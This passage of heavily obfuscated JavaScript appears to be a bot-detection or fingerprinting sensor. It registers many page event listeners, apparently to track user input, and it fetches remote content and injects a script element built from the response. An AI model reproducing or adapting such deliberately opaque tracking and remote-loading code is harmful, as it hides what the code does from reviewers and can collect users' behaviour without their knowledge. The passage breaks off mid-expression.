pwV=[UD(Tw,[gG()[TI(CMM)](wP,BA),SC()[lE(kN)].apply(null,[mH,CO])]),UD(Tw,[Yx()[J1(Kn)].call(null,bP,Wb,rh,ED),JTM?JTM[Yx()[J1(JY)].call(null,M8,ml,Gn,xj)]():d1(typeof SC()[lE(ED)],tm([],[][[]]))?SC()[lE(xj)](K4,PS):SC()[lE(kN)].call(null,mH,CO)]),UD(Tw,[d1(typeof IG()[Pd(wGM)],'undefined')?IG()[Pd(Bd)](Hc(Hc(mH)),wS,FR,H1M):IG()[Pd(rh)].apply(null,[cB,K1,Hc(Hc({})),hsM]),trM||SC()[lE(kN)].call(null,mH,CO)])],cD.pop(),pwV;};var X0V=function(){cD.push(LO);if(kSM&&Hc(kSM[NR(typeof nY()[Fx(Aj)],'undefined')?nY()[Fx(szM)].call(null,JY,Gn,HG,TC):nY()[Fx(ED)](gD,s4M,D9M,JY)])){kSM=Xp[Yx()[J1(mH)](Q2M,q5,vQ,kN)][IG()[Pd(XB)](Hc([]),rx,QD,Jt)](kSM,RKM(),UD(Tw,[nY()[Fx(szM)].call(null,fB,Gn,HG,Qn),Hc(Hc(V7))]));}cD.pop();};var ROM=function(){sPM=Hc(Hc([]));var sJV=hZM();cD.push(bP);OrM=Xp[SC()[lE(pH)](Dd,bR)](function(){cD.push(A7V);UNM=DpM();XBM=mcM(hb,[]);mhM=QUM();GrM=Xp[SC()[lE(pH)](Dd,OI)](function VXV(){var m7V;cD.push(hGM);return m7V=V1M()[tj()[Kt(s5)].apply(null,[zwM,GW])](function tqM(lZV){cD.push(JrM);while(mH)switch(lZV[d1(typeof nY()[Fx(bwM)],'undefined')?nY()[Fx(ED)].call(null,Mc,nEM,kN,Wm):nY()[Fx(QD)].apply(null,[Hc(Hc({})),IE,ls,WB])]=lZV[d1(typeof gG()[TI(pC)],tm('',[][[]]))?gG()[TI(B4)](KS,d5M):gG()[TI(kv)](JY,HR)]){case Gb[d1(typeof gG()[TI(djM)],tm([],[][[]]))?gG()[TI(B4)].call(null,BL,US):gG()[TI(dh)].call(null,U3,KZM)]():YhM=TP(CU,[]);EAM=mcM(Fp,[]);RPM=SC()[lE(kN)](mH,klM)[gG()[TI(cR)](bj,tY)](GpM(),SC()[lE(IE)](hT,XcM))[gG()[TI(cR)](bj,tY)](fEM);T5M=vGM();kPM=TP(Lb,[]);PDM=P1M();zhM=KnM();CFM=WGM();lZV[NR(typeof gG()[TI(DY)],tm('',[][[]]))?gG()[TI(kv)](JY,HR):gG()[TI(B4)](GR,XP)]=M3;{var b6M;return b6M=V1M()[IG()[Pd(s5)](Hc({}),kB,M3,rI)](mIM()),cD.pop(),b6M;}case M3:NrM=lZV[AC()[MI(Bd)](Wm,IE,v8,Zh,DY,hx)];XOM=Xp[SC()[lE(pH)](Dd,cG)](function(){cD.push(zn);ZhM=mcM(H2,[]);DvM=HbM();hEM=TP(qk,[]);bSM=mcM(vb,[]);SgM=Xp[SC()[lE(pH)].call(null,Dd,Xj)](function HXV(){var DfV;cD.push(lN);var ZsV;return ZsV=V1M()[tj()[Kt(s5)].apply(null,[MP,GW])](function r0V(I0V){cD.push(kKM);while(mH)switch(I0V[nY()[Fx(QD)](G1,IE,kj,c1)]=I0V[gG()[TI(kv)](JY,bS)]){case hT:if(OTM){I0V[gG()[TI(kv)](JY,bS)]=ED;break;}I0V[gG()[TI(kv)](JY,bS)]=ED;{var hMV;return hMV=V1M()[IG()[Pd(s5)](Hc([]),kB,Hc(mH),wj)](WbM()),cD.pop(),hMV;}case ED:DfV=hZM();WFM=JG(DfV,sJV);if(ldM){PUM=M3;vtM(Hc({}));}x4M=Hc({});case Aj:case nY()[Fx(tR)](Hc(Hc(mH)),OY,Sn,G1):{var t9V;return t9V=I0V[IG()[Pd(Zl)].apply(null,[ZR,RQ,WB,LJ])](),cD.pop(),t9V;}}cD.pop();},null,null,null,Xp[IG()[Pd(fB)](hr,MsM,QD,Kx)]),cD.pop(),ZsV;},hT);x4M=Hc(r2);cD.pop();PgM=Hc(V7);},hT);PgM=Hc(Hc(V7));PSM=Hc([]);case ZY[WB]:case nY()[Fx(tR)].apply(null,[pC,OY,PZM,Hc(Hc([]))]):{var M0V;return M0V=lZV[IG()[Pd(Zl)].apply(null,[Ov,RQ,jc,q0])](),cD.pop(),M0V;}}cD.pop();},null,null,null,Xp[NR(typeof IG()[Pd(wD)],'undefined')?IG()[Pd(fB)](zA,MsM,Hc([]),V2):IG()[Pd(Bd)](Hc(Hc(mH)),EGM,Fj,AE)]),cD.pop(),m7V;},hT);PSM=Hc(Hc({}));cD.pop();LBM=Hc(Hc(r2));},hT);cD.pop();LBM=Hc(r2);};var w3M=function(){var R3M=EZM();var wMV=R3M[hT];var msV=R3M[ZY[mH]];if(Hc(mYM)&&(jT(wMV,cS(mH))||jT(lhM,ZY[Qn]))){H5M();mYM=Hc(r2);}if(d1(msV,cS(mH))||Wj(CQM,msV)||XrM){XrM=Hc(V7);return Hc(Hc([]));}return Hc(Hc(r2));};var LcM=function(KqM,I9V){cD.push(A2V);var D3M=jT(arguments[tj()[Kt(hT)](cW,kN)],Mc)&&NR(arguments[Mc],undefined)?arguments[Mc]:Hc(V7);CQM++;mYM=Hc(V7);jjM();if(d1(I9V,Hc(Hc({})))){NYM[NR(typeof gG()[TI(OR)],tm('',[][[]]))?gG()[TI(zA)](dC,Ys):gG()[TI(B4)].call(null,Qr,EsM)]=Hc({});var fKV=Hc([]);var O9V=KqM[tj()[Kt(MJM)](An,TC)];var zMV=KqM[d1(typeof IG()[Pd(wP)],'undefined')?IG()[Pd(Bd)](cB,On,Hc({}),D9M):IG()[Pd(UN)](JI,WC,sd,j8M)];var xMV;if(NR(zMV,undefined)&&jT(zMV[tj()[Kt(hT)](cW,kN)],hT)){try{var XMV=cD.length;var PXV=Hc(V7);xMV=Xp[IG()[Pd(Gn)](M3,Qc,Hc(Hc(mH)),QCM)][tj()[Kt(BD)](Rx,xj)](zMV);}catch(LKV){cD.splice(JG(XMV,mH),Infinity,A2V);}}if(NR(O9V,undefined)&&d1(O9V,R4)&&NR(xMV,undefined)&&xMV[gG()[TI(n7M)].apply(null,[gD,tt])]&&d1(xMV[gG()[TI(n7M)](gD,tt)],Hc(Hc(V7)))){fKV=Hc(r2);NYM[tj()[Kt(IE)](OQ,Og)]=hT;var p8M=YxM(NC(xq));var EsV=Xp[SC()[lE(QG)].apply(null,[BD,XQ])](wfM(hZM(),ZY[c1]),M3);NYM[GE()[mn(dh)].call(null,Mc,Qn,wD,ERM,cP,XB)]=EsV;if(NR(p8M,undefined)&&Hc(Xp[IG()[Pd(kB)](U3,JY,Gn,rC)](p8M))&&jT(p8M,hT)){if(jT(EsV,hT)&&jT(p8M,EsV)){NYM[SC()[lE(sd)].apply(null,[zr,qg])]=Xp[d1(typeof tj()[Kt(OR)],tm([],[][[]]))?tj()[Kt(mH)].call(null,kwM,zDM):tj()[Kt(QG)].apply(null,[RS,JI])][SC()[lE(pH)](Dd,vd)](function(){ZRM();},T5(JG(p8M,EsV),OQ));}else{NYM[SC()[lE(sd)](zr,qg)]=Xp[tj()[Kt(QG)](RS,JI)][SC()[lE(pH)](Dd,vd)](function(){ZRM();},T5(bUM,OQ));}}else{NYM[d1(typeof SC()[lE(DQ)],'undefined')?SC()[lE(xj)](Y5,YW):SC()[lE(sd)](zr,qg)]=Xp[tj()[Kt(QG)](RS,JI)][d1(typeof SC()[lE(fl)],'undefined')?SC()[lE(xj)].apply(null,[LT,dsM]):SC()[lE(pH)](Dd,vd)](function(){ZRM();},T5(bUM,OQ));}}if(d1(fKV,Hc([]))){NYM[tj()[Kt(IE)](OQ,Og)]++;if(Wj(NYM[NR(typeof tj()[Kt(r4)],tm([],[][[]]))?tj()[Kt(IE)].apply(null,[OQ,Og]):tj()[Kt(mH)].call(null,cP,V7M)],ED)){NYM[SC()[lE(sd)].call(null,zr,qg)]=Xp[NR(typeof tj()[Kt(x3)],'undefined')?tj()[Kt(QG)](RS,JI):tj()[Kt(mH)](IKM,zSM)][NR(typeof SC()[lE(zSM)],'undefined')?SC()[lE(pH)].call(null,Dd,vd):SC()[lE(xj)](C6,Jq)](function(){ZRM();},OQ);}else{NYM[d1(typeof SC()[lE(x3)],'undefined')?SC()[lE(xj)].apply(null,[hx,P4]):SC()[lE(sd)].call(null,zr,qg)]=Xp[tj()[Kt(QG)](RS,JI)][SC()[lE(pH)](Dd,vd)](function(){ZRM();},ZY[OR]);NYM[IG()[Pd(hr)].apply(null,[Fj,Bd,c1,Qx])]=Hc(Hc(V7));NYM[d1(typeof tj()[Kt(jVM)],tm('',[][[]]))?tj()[Kt(mH)](ssM,Uv):tj()[Kt(IE)](OQ,Og)]=hT;}}}else if(D3M){gtM(KqM,D3M);}cD.pop();};var vtM=function(h0V){cD.push(JQ);var NfV=jT(arguments[tj()[Kt(hT)](rN,kN)],mH)&&NR(arguments[mH],undefined)?arguments[mH]:Hc([]);var tVV=jT(arguments[tj()[Kt(hT)].call(null,rN,kN)],Mc)&&NR(arguments[Mc],undefined)?arguments[Mc]:Hc(Hc(r2));var C0V=jT(arguments[NR(typeof tj()[Kt(BYM)],tm([],[][[]]))?tj()[Kt(hT)].call(null,rN,kN):tj()[Kt(mH)].apply(null,[TzM,OLM])],ED)&&NR(arguments[ED],undefined)?arguments[ED]:Hc({});var sKV=jT(arguments[tj()[Kt(hT)].apply(null,[rN,kN])],DY)&&NR(arguments[DY],undefined)?arguments[DY]:Hc(V7);var U3M=Hc([]);var f2V=SDM&&BwV(NfV,tVV,C0V,sKV);var HfV=Hc(f2V)&&jsV(h0V);var FKV=w3M();if(sKV&&Hc(f2V)){cD.pop();return;}if(f2V){AhM();dbM();lhM=tm(lhM,mH);U3M=Hc(Hc(V7));H0V--;c4M--;}else if(NR(h0V,undefined)&&d1(h0V,Hc(Hc(V7)))){if(HfV){AhM();dbM();lhM=tm(lhM,mH);U3M=Hc(r2);}}else if(HfV||FKV){AhM();dbM();lhM=tm(lhM,ZY[mH]);U3M=Hc(Hc({}));}cD.pop();if(P2V){if(Hc(U3M)){AhM();dbM();}}};var jsV=function(XJV){var rqM=cS(ZY[mH]);var M2V=cS(mH);var K6M=Hc(V7);cD.push(IFM);if(CZV){try{var JVV=cD.length;var FsV=Hc([]);if(d1(NYM[gG()[TI(zA)](dC,D7)],Hc(V7))&&d1(NYM[IG()[Pd(hr)](n4,Bd,q5,CR)],Hc(V7))){rqM=Xp[SC()[lE(QG)].apply(null,[BD,GO])](wfM(hZM(),OQ),M3);var w7V=JG(rqM,NYM[GE()[mn(dh)](xx,Kn,wD,SfM,zr,XB)]);M2V=gsV();var AKV=Hc([]);if(d1(M2V,Xp[gG()[TI(cP)](jzM,h4M)][NR(typeof SC()[lE(x3)],'undefined')?SC()[lE(jcM)].apply(null,[ktM,FHM]):SC()[lE(xj)](MF,fA)])||jT(M2V,hT)&&kQ(M2V,tm(rqM,Z7V))){AKV=Hc(r2);}if(d1(XJV,Hc(Hc({})))){if(d1(AKV,Hc(Hc(r2)))){if(NR(NYM[SC()[lE(sd)].call(null,zr,cI)],undefined)&&NR(NYM[SC()[lE(sd)](zr,cI)],null)){Xp[tj()[Kt(QG)](c8,JI)][tj()[Kt(HS)](Md,sVM)](NYM[SC()[lE(sd)].apply(null,[zr,cI])]);}NYM[SC()[lE(sd)].apply(null,[zr,cI])]=Xp[tj()[Kt(QG)].call(null,c8,JI)][d1(typeof SC()[lE(GW)],tm('',[][[]]))?SC()[lE(xj)](DT,JP):SC()[lE(pH)](Dd,Ec)](function(){ZRM();},T5(JG(M2V,rqM),ZY[c1]));NYM[tj()[Kt(IE)](pm,Og)]=hT;}else{K6M=Hc(Hc({}));}}else{var c6M=Hc(Hc(r2));if(jT(NYM[GE()[mn(dh)](QG,Hc({}),wD,SfM,Hc(Hc({})),XB)],hT)&&Wj(w7V,JG(bUM,Z7V))){c6M=Hc(r2);}if(d1(AKV,Hc(V7))){var H7V=T5(JG(M2V,rqM),OQ);if(NR(NYM[SC()[lE(sd)].apply(null,[zr,cI])],undefined)&&NR(NYM[SC()[lE(sd)](zr,cI)],null)){Xp[NR(typeof tj()[Kt(xn)],tm([],[][[]]))?tj()[Kt(QG)](c8,JI):tj()[Kt(mH)].apply(null,[zRM,TJM])][tj()[Kt(HS)](Md,sVM)](NYM[SC()[lE(sd)].apply(null,[zr,cI])]);}NYM[SC()[lE(sd)].call(null,zr,cI)]=Xp[tj()[Kt(QG)](c8,JI)][SC()[lE(pH)].call(null,Dd,Ec)](function(){ZRM();},T5(JG(M2V,rqM),OQ));}else if((d1(NYM[GE()[mn(dh)](v8,sm,wD,SfM,zA,XB)],cS(mH))||d1(c6M,Hc({})))&&(d1(M2V,cS(Gb[gG()[TI(GW)](CMM,Pt)]()))||AKV)){if(NR(NYM[SC()[lE(sd)](zr,cI)],undefined)&&NR(NYM[SC()[lE(sd)](zr,cI)],null)){Xp[tj()[Kt(QG)].call(null,c8,JI)][d1(typeof tj()[Kt(NY)],'undefined')?tj()[Kt(mH)](fFM,c1):tj()[Kt(HS)](Md,sVM)](NYM[SC()[lE(sd)].call(null,zr,cI)]);}K6M=Hc(Hc(V7));}}}}catch(TZV){cD.splice(JG(JVV,mH),Infinity,IFM);}}if(d1(K6M,Hc(Hc([])))){NYM[SC()[lE(BD)].apply(null,[JE,SS])]|=GUM;}var gKV;return cD.pop(),gKV=K6M,gKV;};var BwV=function(KWM,FqM,l7V,G2V){var ZKV=Hc(V7);var K0V=jT(c4M,ZY[Mc]);var Q7V=jT(H0V,ZY[Mc]);var p0V=KWM||l7V||G2V;var SVV=p0V?K0V&&Q7V:Q7V;var nZV=p0V||FqM;cD.push(wsM);if(CZV&&nZV&&SVV&&gHM(FqM)){ZKV=Hc(Hc([]));if(FqM){NYM[NR(typeof SC()[lE(OY)],tm([],[][[]]))?SC()[lE(BD)].apply(null,[JE,bsM]):SC()[lE(xj)](GCM,Eh)]|=JjM;}else if(KWM){NYM[SC()[lE(BD)](JE,bsM)]|=jtM;}else if(l7V){NYM[SC()[lE(BD)].call(null,JE,bsM)]|=XmM;}else if(G2V){NYM[NR(typeof SC()[lE(GL)],tm([],[][[]]))?SC()[lE(BD)](JE,bsM):SC()[lE(xj)](dtM,PwM)]|=vpM;}}var q0V;return cD.pop(),q0V=ZKV,q0V;};var gsV=function(){var qKV=YxM(NC(xq));cD.push(JKM);qKV=d1(qKV,undefined)||Xp[IG()[Pd(kB)](t5,JY,sj,UH)](qKV)||d1(qKV,cS(ZY[mH]))?Xp[gG()[TI(cP)](jzM,xl)][SC()[lE(jcM)].call(null,ktM,Dt)]:qKV;var MsV;return cD.pop(),MsV=qKV,MsV;};var YxM=function(wJV){return UPM.apply(this,[Dw,arguments]);};var XsV=function(){cD.push(QnM);var NJV=Gb[nY()[Fx(Ed)](TC,kN,B2M,jN)]();Xp[SC()[lE(pH)](Dd,nl)](function(){fsV();},NJV);cD.pop();};var fsV=function(){cD.push(j1M);try{var D6M=cD.length;var UKV=Hc([]);var z6M=NR(typeof SC()[lE(wGM)],tm('',[][[]]))?SC()[lE(kN)](mH,Jh):SC()[lE(xj)](L3,m3);var TKV;if(Xp[nY()[Fx(Aj)].apply(null,[zn,YE,En,Hc({})])][d1(typeof gG()[TI(YI)],tm('',[][[]]))?gG()[TI(B4)].apply(null,[O2V,lXM]):gG()[TI(AR)](YL,T1)])TKV=Xp[nY()[Fx(Aj)](Aj,YE,En,s5)][gG()[TI(AR)](YL,T1)];if(Hc(TKV)){var IZV=Xp[nY()[Fx(Aj)](kB,YE,En,Hc(mH))][nY()[Fx(M8)](t5,rx,pY,FR)](NR(typeof SC()[lE(bj)],'undefined')?SC()[lE(jwM)].apply(null,[GW,js]):SC()[lE(xj)].apply(null,[sP,mkM]));if(IZV[tj()[Kt(hT)].apply(null,[PwM,kN])])TKV=IZV[JG(IZV[d1(typeof tj()[Kt(n7M)],'undefined')?tj()[Kt(mH)](khM,fgM):tj()[Kt(hT)].call(null,PwM,kN)],mH)];}if(TKV&&TKV[FL()[sQ(XB)].call(null,ED,hr,XS,WB,GJM)]){z6M=TKV[FL()[sQ(XB)](ED,WH,XS,hx,GJM)];}else if(dRM&&NR(dRM,nY()[Fx(r4)].call(null,kN,t0M,Tb,HH))&&NR(dRM,AC()[MI(dh)].call(null,Qh,xj,JY,ITM,xj,zn))){z6M=dRM;}else{Xp[SC()[lE(pH)](Dd,O1)](function(){fsV();},ZY[OR]);cD.pop();return;}var dJV=hkM();dJV[AC()[MI(M3)](BD,Hc(Hc(mH)),Hc(hT),xXM,DY,Fj)](SC()[lE(JI)](t5,bt),SC()[lE(kN)](mH,Jh)[gG()[TI(cR)].call(null,bj,mD)](z6M,IG()[Pd(R5)](Bt,cR,Hc(Hc([])),cY))[gG()[TI(cR)](bj,mD)](Xp[FL()[sQ(M3)](DY,ml,PJM,BD,Ov)][NR(typeof gG()[TI(Fj)],tm('',[][[]]))?gG()[TI(bj)](G1,FIM):gG()[TI(B4)].call(null,nA,WN)]()),Hc(Hc([])));dJV[NR(typeof IG()[Pd(WC)],tm('',[][[]]))?IG()[Pd(OY)](QD,II,OY,IC):IG()[Pd(Bd)].apply(null,[cP,Lq,Hc(Hc(mH)),s8])]=function(){cD.push(gN);if(d1(dJV[tj()[Kt(Gn)](lC,pkM)],DY)){if(d1(dJV[tj()[Kt(MJM)](lc,TC)],nEM)){try{var m0V=cD.length;var WJV=Hc({});Q6M();Y8M();T2V();HJV();Xp[SC()[lE(pH)](Dd,Ug)](function(){cD.push(GQM);var Q0V=Xp[d1(typeof nY()[Fx(kS)],tm('',[][[]]))?nY()[Fx(ED)](Hc(Hc([])),Qr,YwM,Bt):nY()[Fx(Aj)](cB,YE,kG,cP)][tj()[Kt(OY)](X1,wE)](SC()[lE(jwM)].apply(null,[GW,Jn]));Q0V[gG()[TI(Pr)].call(null,ZS,kg)]=nY()[Fx(lG)].apply(null,[JY,WC,wn,Hc(Hc({}))]);Q0V[gG()[TI(cB)].call(null,t0M,Vm)]=dJV[IG()[Pd(UN)].call(null,Hc(mH),WC,QG,vd)];Q0V[nY()[Fx(pC)].call(null,M3,Og,hn,sP)](Mx()[NI(Wm)](RzM,sP,GW,GW,Pt),gG()[TI(vP)](hr,xg));Q0V[nY()[Fx(pC)].call(null,B4,Og,hn,fB)](AC()[MI(zW)](OF,mH,Mc,Pt,JY,QbM),Xp[FL()[sQ(M3)].call(null,DY,NY,KE,NY,Ov)][gG()[TI(bj)].call(null,G1,CC)]());Xp[nY()[Fx(Aj)].call(null,wD,YE,kG,Hc(Hc(hT)))][IG()[Pd(WC)].apply(null,[Hc(mH),WB,B4,Ix])][nY()[Fx(OY)](Kn,zW,jdM,sP)](Q0V);cD.pop();},MJM);}catch(jWM){cD.splice(JG(m0V,mH),Infinity,gN);Xp[SC()[lE(pH)](Dd,Ug)](function(){fsV();},Gb[SC()[lE(CMM)](zSM,SY)]());}}else{Xp[SC()[lE(pH)].call(null,Dd,Ug)](function(){fsV();},Gb[SC()[lE(CMM)](zSM,SY)]());}}cD.pop();};dJV[NR(typeof nY()[Fx(GJM)],tm('',[][[]]))?nY()[Fx(Gn)](M3,pH,z9M,Hc(hT)):nY()[Fx(ED)](Aj,JF,TB,Hc(Hc(hT)))]();}catch(PsV){cD.splice(JG(D6M,mH),Infinity,j1M);Xp[SC()[lE(pH)](Dd,O1)](function(){fsV();},ZY[OR]);}cD.pop();};var Q6M=function(){cD.push(qA);try{var PVV=cD.length;var wXV=Hc(V7);if(Hc(Xp[nY()[Fx(Aj)](Hc({}),YE,ZJM,jN)][NR(typeof AC()[MI(Mc)],'undefined')?AC()[MI(cB)](fl,zn,wP,E8M,JY,lG):AC()[MI(xj)].apply(null,[gD,WB,Od,j1M,BHM,IFM])])){cD.pop();return;}Xp[nY()[Fx(Aj)](Hc(Hc(hT)),YE,ZJM,v8)][AC()[MI(cB)].call(null,ZR,kv,DQ,E8M,JY,lG)](SC()[lE(NzM)].apply(null,[Bd,zY]),v4M,Hc(Hc(V7)));Xp[nY()[Fx(Aj)].call(null,NY,YE,ZJM,ZR)][AC()[MI(cB)].call(null,hx,kB,zA,E8M,JY,lG)](IG()[Pd(YL)](Hc(Hc([])),Kn,Qh,PkM),HFM,Hc(Hc([])));Xp[nY()[Fx(Aj)](II,YE,ZJM,QG)][AC()[MI(cB)](Kn,WB,JE,E8M,JY,lG)](NR(typeof nY()[Fx(jzM)],tm([],[][[]]))?nY()[Fx(LQ)].apply(null,[QY,t5,BnM,Hc(Hc({}))]):nY()[Fx(ED)](Qc,zNM,GCM,fl),XSM,Hc(Hc(V7)));Xp[NR(typeof nY()[Fx(lG)],tm('',[][[]]))?nY()[Fx(Aj)](jc,YE,ZJM,PS):nY()[Fx(ED)](mB,jdM,fq,IE)][AC()[MI(cB)].apply(null,[Bd,Gn,Kn,E8M,JY,lG])](SC()[lE(djM)].apply(null,[pC,TKM]),kNM,Hc(r2));Xp[d1(typeof nY()[Fx(C1)],tm('',[][[]]))?nY()[Fx(ED)](zn,rUM,hJM,Hc(mH)):nY()[Fx(Aj)](Hc({}),YE,ZJM,OR)][AC()[MI(cB)](xj,WH,Hc([]),E8M,JY,lG)](NR(typeof nY()[Fx(ktM)],'undefined')?nY()[Fx(Mv)](kB,pkM,xXM,jB):nY()[Fx(ED)](PS,TRM,tsM,BD),wEM,Hc(Hc({})));Xp[nY()[Fx(Aj)](PS,YE,ZJM,Hc(hT))][AC()[MI(cB)](cP,QY,cB,E8M,JY,lG)](IG()[Pd(Er)](M3,OY,fl,tL),mSM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)](c1,YE,ZJM,OY)][AC()[MI(cB)].call(null,GW,fW,II,E8M,JY,lG)](tj()[Kt(M8)](HR,rx),bOM,Hc(Hc(V7)));Xp[d1(typeof nY()[Fx(cB)],'undefined')?nY()[Fx(ED)].call(null,U3,IpM,OMM,Hc(Hc([]))):nY()[Fx(Aj)](Hc(mH),YE,ZJM,Hc(mH))][AC()[MI(cB)].apply(null,[fW,fW,Zg,E8M,JY,lG])](NR(typeof SC()[lE(cP)],'undefined')?SC()[lE(rx)].call(null,Kn,rB):SC()[lE(xj)](jW,fW),VQM,Hc(r2));Xp[nY()[Fx(Aj)](mB,YE,ZJM,Zl)][AC()[MI(cB)].call(null,Od,Hc([]),jN,E8M,JY,lG)](gG()[TI(zSM)](nt,ZI),xAM,Hc(Hc({})));Xp[nY()[Fx(Aj)](Hc(Hc(mH)),YE,ZJM,Hc(Hc([])))][AC()[MI(cB)](WC,jc,dh,E8M,JY,lG)](tj()[Kt(R7M)](QH,v8),pQM,Hc(Hc([])));Xp[nY()[Fx(Aj)](Hc(Hc(hT)),YE,ZJM,v8)][AC()[MI(cB)](tR,Hc(Hc([])),QG,E8M,JY,lG)](nY()[Fx(LN)](FR,Qn,ZN,QY),BLM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)](JI,YE,ZJM,B4)][AC()[MI(cB)](jc,B4,fW,E8M,JY,lG)](SC()[lE(mkM)].call(null,Sj,B2M),L4M,Hc(Hc({})));Xp[nY()[Fx(Aj)](tR,YE,ZJM,II)][AC()[MI(cB)].call(null,WC,zW,PS,E8M,JY,lG)](gG()[TI(NzM)](fl,qn),OQM,Hc(Hc(V7)));if(SDM){Xp[nY()[Fx(Aj)](Od,YE,ZJM,Hc(mH))][AC()[MI(cB)].call(null,fW,Hc(mH),Zg,E8M,JY,lG)](IG()[Pd(jMM)](OR,UN,B4,XI),z5M,Hc(Hc([])));Xp[nY()[Fx(Aj)](Hc(hT),YE,ZJM,JF)][AC()[MI(cB)].call(null,cP,ml,JY,E8M,JY,lG)](tj()[Kt(VdM)](DbM,BYM),QDM,Hc(r2));Xp[nY()[Fx(Aj)](gD,YE,ZJM,jN)][AC()[MI(cB)].apply(null,[s5,G1,GW,E8M,JY,lG])](nY()[Fx(HS)].call(null,c1,PS,ng,qc),mLM,Hc(Hc([])));Xp[NR(typeof nY()[Fx(K1)],'undefined')?nY()[Fx(Aj)].call(null,Hc(Hc(hT)),YE,ZJM,St):nY()[Fx(ED)](II,QF,c6,IE)][AC()[MI(cB)].call(null,U3,Hc({}),t5,E8M,JY,lG)](IG()[Pd(fW)](U3,BYM,II,lKM),bBM,Hc(Hc(V7)));Xp[nY()[Fx(Aj)](TT,YE,ZJM,Hc(Hc({})))][AC()[MI(cB)](wP,v8,TC,E8M,JY,lG)](SC()[lE(XJM)].call(null,GL,Qq),k5M,Hc(Hc(V7)));Xp[nY()[Fx(Aj)](wP,YE,ZJM,GW)][NR(typeof AC()[MI(Dd)],tm([],[][[]]))?AC()[MI(cB)].call(null,dh,Fj,Pr,E8M,JY,lG):AC()[MI(xj)](JI,Hc(Hc(mH)),Hc(Hc({})),cF,qRM,pkM)](nY()[Fx(zr)](OR,cP,bvM,JE),S5M,Hc(Hc([])));}if(FpM){Xp[nY()[Fx(Aj)](HH,YE,ZJM,sj)][AC()[MI(cB)](jB,Hc(Hc({})),IE,E8M,JY,lG)](NR(typeof AC()[MI(ED)],tm([],[][[]]))?AC()[MI(NY)].call(null,zW,Hc(Hc(hT)),sP,S9V,Bd,sm):AC()[MI(xj)](MF,IE,Hc([]),M5,cHM,Ed),rDM,Hc(Hc({})));Xp[nY()[Fx(Aj)](fl,YE,ZJM,pC)][AC()[MI(cB)](JF,Qc,kB,E8M,JY,lG)](gG()[TI(rx)](Pr,Ap),KLM,Hc(Hc([])));Xp[nY()[Fx(Aj)].call(null,B4,YE,ZJM,OF)][AC()[MI(cB)](JE,cP,II,E8M,JY,lG)](gG()[TI(DQ)](mkM,Ol),SQM,Hc(Hc(V7)));}if(Xp[tj()[Kt(QG)](c6,JI)][AC()[MI(cB)](Kn,Hc(Hc(mH)),Wb,E8M,JY,lG)]){Xp[NR(typeof tj()[Kt(fZM)],tm([],[][[]]))?tj()[Kt(QG)].call(null,c6,JI):tj()[Kt(mH)](IS,LUM)][AC()[MI(cB)].apply(null,[DY,dC,jB,E8M,JY,lG])](SC()[lE(pkM)].apply(null,[bwM,fpM]),VlM,Hc(Hc([])));Xp[NR(typeof tj()[Kt(OR)],tm('',[][[]]))?tj()[Kt(QG)](c6,JI):tj()[Kt(mH)].apply(null,[V7V,BlM])][AC()[MI(cB)](kv,hx,Bd,E8M,JY,lG)](GE()[mn(Ph)](Fj,hT,Ur,BwM,gD,FR),jRM,Hc(Hc({})));if(AdM){Xp[tj()[Kt(QG)].call(null,c6,JI)][d1(typeof AC()[MI(wP)],tm(SC()[lE(kN)].apply(null,[mH,BHM]),[][[]]))?AC()[MI(xj)].call(null,n4,Hc(Hc(mH)),Ph,rKM,nJM,RlM):AC()[MI(cB)](M3,wc,nt,E8M,JY,lG)](d1(typeof nY()[Fx(OF)],'undefined')?nY()[Fx(ED)](dC,bRM,vkM,Mc):nY()[Fx(HS)](n4,PS,ng,B4),AdM,Hc(Hc([])));}if(sCM){Xp[tj()[Kt(QG)].apply(null,[c6,JI])][NR(typeof AC()[MI(FR)],'undefined')?AC()[MI(cB)](WB,MF,IE,E8M,JY,lG):AC()[MI(xj)](JI,fH,NY,vVV,RB,WH)](IG()[Pd(jMM)].apply(null,[cB,UN,XB,XI]),sCM,Hc(Hc({})));}if(r8M){Xp[NR(typeof tj()[Kt(wD)],tm('',[][[]]))?tj()[Kt(QG)].call(null,c6,JI):tj()[Kt(mH)](XS,V1)][d1(typeof AC()[MI(QD)],tm(SC()[lE(kN)].apply(null,[mH,BHM]),[][[]]))?AC()[MI(xj)].call(null,ED,Aj,Hc({}),AR,wHM,Gr):AC()[MI(cB)](fH,OR,Hc(Hc([])),E8M,JY,lG)](nY()[Fx(NO)](OR,Er,Cc,wD),KMV,Hc(Hc(V7)));}}if(nnM){Xp[nY()[Fx(Aj)].call(null,Hc(Hc(mH)),YE,ZJM,qc)][AC()[MI(cB)](HH,fW,ED,E8M,JY,lG)](nY()[Fx(LA)](Hc(mH),LA,DZM,II),nnM,Hc(r2));Xp[nY()[Fx(Aj)].call(null,Hc(Hc(hT)),YE,ZJM,TC)][AC()[MI(cB)](kB,hr,qc,E8M,JY,lG)](SC()[lE(YL)](wD,Bp),nnM,Hc(Hc([])));Xp[nY()[Fx(Aj)](Dd,YE,ZJM,JY)][AC()[MI(cB)].apply(null,[OR,TT,sj,E8M,JY,lG])](IG()[Pd(VdM)].call(null,Bd,sVM,WC,g0M),nnM,Hc(Hc({})));Xp[nY()[Fx(Aj)](XB,YE,ZJM,St)][AC()[MI(cB)](TC,Hc(hT),DY,E8M,JY,lG)](NR(typeof nY()[Fx(VZM)],'undefined')?nY()[Fx(Vg)].apply(null,[Hc(mH),GJM,jm,TT]):nY()[Fx(ED)](M3,TMM,fT,Hc(hT)),nnM,Hc(Hc(V7)));}if(Xp[nY()[Fx(Aj)](Hc(hT),YE,ZJM,ED)][Yx()[J1(JE)](BwM,fW,HS,Dd)]){Xp[nY()[Fx(Aj)](Hc([]),YE,ZJM,zn)][d1(typeof Yx()[J1(QD)],'undefined')?Yx()[J1(ED)].apply(null,[XQ,t3,XT,NS]):Yx()[J1(JE)].apply(null,[BwM,NY,HS,Dd])](IG()[Pd(pkM)](pC,R7M,Hc(Hc({})),lx),wEM);Xp[d1(typeof nY()[Fx(VdM)],tm([],[][[]]))?nY()[Fx(ED)](sP,BkM,vKM,MF):nY()[Fx(Aj)](dC,YE,ZJM,zA)][NR(typeof 